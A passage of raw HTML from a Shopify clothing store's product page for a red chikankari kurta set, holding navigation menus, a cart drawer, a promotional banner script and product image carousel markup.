                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-2" aria-expanded="false">BOTTOMS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-2" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-pyjama" class="mobile-nav__link">Pyjama</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/collections/men-pants" class="mobile-nav__link">Pants</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Dhoti</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Shop All</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-3" aria-expanded="false">FABRICS<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-3" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Cotton</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Chanderi</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Denim</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Pure Georgette</a>
                              </li></ul>
                        </collapsible-content></li><li class="mobile-nav__item" data-level="2"><button is="toggle-button" class="mobile-nav__link" aria-controls="mobile-menu-3-4" aria-expanded="false">OCCASION<span class="animated-plus"></span>
                        </button>

                        <collapsible-content id="mobile-menu-3-4" class="collapsible">
                          <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Ethnic Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Festive Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Party Wear</a>
                              </li><li class="mobile-nav__item" data-level="3">
                                <a href="/" class="mobile-nav__link">Wedding Wear</a>
                              </li></ul>
                        </collapsible-content></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><button is="toggle-button" class="mobile-nav__link heading h5" aria-controls="mobile-menu-4" aria-expanded="false">CELEBS<span class="animated-plus"></span>
            </button>

            <collapsible-content id="mobile-menu-4" class="collapsible"><div class="mobile-nav__images-wrapper mobile-nav__images-wrapper--tight hide-scrollbar">
                  <div class="mobile-nav__images-scroller"><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Kalyani_Priyadarshini_X_The_Chikan_Label.jpg?v=1756553683&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Kalyani Priyadarshini X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Rubina_Dilaik_X_The_Chikan_Label.jpg?v=1756553698&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Rubina Dilaik X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Avneet_Kaur_X_The_Chikan_Label.jpg?v=1756553718&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Avneet Kaur X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Reem_Shaikh_X_The_Chikan_Label.jpg?v=1756553734&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Reem Shaikh X The Chikan Label</p></div><div class="mobile-nav__image-push"><img src="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560" alt="" srcset="//thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=352 352w, //thechikanlabel.com/cdn/shop/files/Shweta_Tiwari_X_The_Chikan_Label.jpg?v=1756553747&amp;width=560 560w" width="560" height="750" loading="lazy" sizes="270,540,810" class="mobile-nav__image"><p class="mobile-nav__image-heading heading heading--xsmall">Shweta Tiwari X The Chikan Label</p></div></div>
                </div></collapsible-content></li><li class="mobile-nav__item" data-level="1"><a href="/collections/closet-sale" class="mobile-nav__link heading h5">SPECIAL PRICES</a></li><li class="mobile-nav__item" data-level="1"><a href="/collections/festive-wears" class="mobile-nav__link heading h5">FESTIVE WEAR</a></li><li class="mobile-nav__item" data-level="1"><a href="/collections/chikanlabel-whites" class="mobile-nav__link heading h5">CHIKANLABEL WHITES</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://account.thechikanlabel.com?locale=en&region_country=IN"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg>Account</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#1a1a1a" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div><div class="predictive-search__menu-list"><div class="predictive-search__menu"><a href="/" class="predictive-search__menu-title heading heading--small"><h2 style="font-family:poppins">MOST SEARCHED</h2></a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                      <a href="/collections/chikankari-kurti" class="link--faded">Kurtis</a>
                    </li></ul>
              </div></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--20167074185387__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "TheChikanLabel | Lucknow Chikankari Kurtis \u0026amp; Suits",
    
      "logo": "https:\/\/thechikanlabel.com\/cdn\/shop\/files\/the_chikan_label_buy_chikankari_kurti_kurta_pants_logo.png?v=1647256536\u0026width=4863",
    
    "url": "https:\/\/thechikanlabel.com"
  }
</script>


</div><div id="shopify-section-sections--20167074185387__176760954209be247b" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
    width: 100%;
    overflow: hidden;
    display: block;
    padding-top: 0px;
    padding-bottom: 5px;
  }

  .ai-rotating-strip__container-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
    display: flex;
    width: 100%;
  }

  .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
    flex: 1;
    min-width: 33.333%;
    padding: 5px 10px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    font-weight: 600;
    transition: opacity 0.5s ease;
  }

  .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8:nth-child(1) {
    background-color: #4d2c0c;
    color: #ffffff;
  }

  .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8:nth-child(2) {
    background-color: #361e07;
    color: #ffffff;
  }

  .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8:nth-child(3) {
    background-color: #4d2c0c;
    color: #ffffff;
  }

  @media screen and (max-width: 749px) {
    .ai-rotating-strip__container-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
      position: relative;
    }

    .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 {
      position: absolute;
      width: 100%;
      min-width: 100%;
      opacity: 0;
      left: 0;
      top: 0;
    }

    .ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8.active {
      position: relative;
      opacity: 1;
    }
  }
</style>

<rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8
  class="ai-rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8"
  data-rotation-speed="3"
  
>
  <div class="ai-rotating-strip__container-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8">
    
      <div class="ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8 active">
        <strong>5,000+ Artisans Empowered</strong>
      </div>
    

    
      <div class="ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8">
        100% Authentic Lucknow Chikankari
      </div>
    

    
      <div class="ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8">
        <strong>1,50,000+ Handcrafted Units Sold</strong>
      </div>
    
  </div>
</rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8>

<script>
  (function() {
    class RotatingStripayvvnrdbloxazsk90vaigenblock415fc67ufcai8 extends HTMLElement {
      constructor() {
        super();
        this.currentIndex = 0;
        this.rotationInterval = null;
      }

      connectedCallback() {
        this.items = this.querySelectorAll('.ai-rotating-strip__item-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8');
        this.rotationSpeed = parseInt(this.dataset.rotationSpeed) * 1000;

        if (window.innerWidth <= 749) {
          this.startRotation();
        }

        window.addEventListener('resize', () => {
          if (window.innerWidth <= 749) {
            this.startRotation();
          } else {
            this.stopRotation();
            this.items.forEach(item => {
              item.classList.remove('active');
            });
          }
        });
      }

      startRotation() {
        if (this.rotationInterval) return;

        this.rotationInterval = setInterval(() => {
          this.items[this.currentIndex].classList.remove('active');
          this.currentIndex = (this.currentIndex + 1) % this.items.length;
          this.items[this.currentIndex].classList.add('active');
        }, this.rotationSpeed);
      }

      stopRotation() {
        if (this.rotationInterval) {
          clearInterval(this.rotationInterval);
          this.rotationInterval = null;
        }
      }

      disconnectedCallback() {
        this.stopRotation();
      }
    }

    customElements.define('rotating-strip-ayvvnrdbloxazsk90vaigenblock415fc67ufcai8', RotatingStripayvvnrdbloxazsk90vaigenblock415fc67ufcai8);
  })();
</script>




</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor"><div id="shopify-section-template--20167074906283__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074906283__main {--primary-button-background: 19, 19, 19;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 143, 90, 59;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><div class="container">
    <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
      <ol class="breadcrumb__list" role="list">
        <li class="breadcrumb__item">
          <a class="breadcrumb__link" href="/">Home</a>
        </li><li class="breadcrumb__item">
          <span class="breadcrumb__link" aria-current="page">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</span>
        </li>
      </ol>
    </nav>

    <!-- PRODUCT TOP PART -->

    <product-rerender id="product-info-7269838291115-template--20167074906283__main" observe-form="product-form-main-7269838291115-template--20167074906283__main" allow-partial-rerender>
      <div class="product product--thumbnails-left">
<product-media filtered-ids="[]" form-id="product-form-main-7269838291115-template--20167074906283__main" autoplay-video thumbnails-position="left" reveal-on-scroll product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product__media" style="--largest-image-aspect-ratio: 0.7492038216560509">
    <div class="product__media-list-wrapper" style="max-width: 941px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: true,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--20167074906283__main-7269838291115-media-list" class="product__media-list"><div id="product-template--20167074906283__main-24258330427563" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="24258330427563" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--20167074906283__main-24258330525867" class="product__media-item  " data-media-type="image" data-media-id="24258330525867" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330493099" class="product__media-item  " data-media-type="image" data-media-id="24258330493099" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330460331" class="product__media-item  " data-media-type="image" data-media-id="24258330460331" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074906283__main-7269838291115-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074906283__main-7269838291115-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074906283__main-24258330427563" data-media-id="24258330427563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330525867" data-media-id="24258330525867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

